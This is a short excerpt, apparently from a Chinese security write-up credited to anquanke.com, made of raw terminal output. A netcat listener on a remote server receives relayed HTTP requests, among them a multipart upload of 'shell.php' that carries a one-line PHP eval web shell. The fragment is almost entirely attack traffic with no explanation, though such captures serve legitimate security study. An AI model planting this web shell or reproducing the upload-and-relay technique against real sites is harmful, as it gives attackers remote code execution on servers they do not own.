 root@Ubuntu:~# nc -lvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [112.224.21.64] port 4000 [tcp/*] accepted (family 2, sport 17700)
GET / HTTP/1.1
POST /upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 437
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjDb9HMGTixAA7Am6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=nk67astv61hqanskkddslkgst4
Connection: close
------WebKitFormBoundaryjDb9HMGTixAA7Am6
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryjDb9HMGTixAA7Am6
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_POST["whoami"]);?>
------WebKitFormBoundaryjDb9HMGTixAA7Am6
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryjDb9HMGTixAA7Am6--
GET / HTTP/1.1
test: HTTP/1.1
Host: 47.101.57.72:4000
Connection: close
安全客 ( www.anquanke.com )